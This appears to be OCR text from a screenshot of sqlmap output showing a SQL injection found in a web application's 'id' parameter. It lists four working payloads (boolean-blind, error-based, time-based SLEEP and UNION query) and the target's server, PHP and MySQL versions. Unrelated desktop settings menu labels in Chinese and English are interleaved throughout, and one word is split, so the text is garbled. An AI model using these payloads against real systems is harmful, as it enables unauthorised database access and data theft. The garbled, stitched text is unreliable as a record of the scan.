 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Region & Language
挂起和关机按钮
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11' AND 1385=1385 AND 'zMxp'='zMxp
自动挂起(A)
关
Online Accounts
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=11' AND (SELECT 8268 FROM(SELECT COUNT(*),CONCAT(0x71626b7a71,(SELECT (ELT(8268=8268,1))),0x7178786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUG
INS GROUP BY x)a) AND 'IoUA'='IoUA
Privacy
共享
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=11' AND SLEEP(5) AND 'jQQk'='jQQk
声音
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9779' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b7a71,0x6a4f63734b437a434a7a664d435459447a486a52636671427a49537949576d78586b58457354467a,0x7178786a71)
-- COEr
---
网络
[00:16:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
设备
back-end DBMS: MySQL >= 5.0
[00:16:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/suxiaolin-imac-pro'
[*] ending @ 00:16:14 /2019-08-03/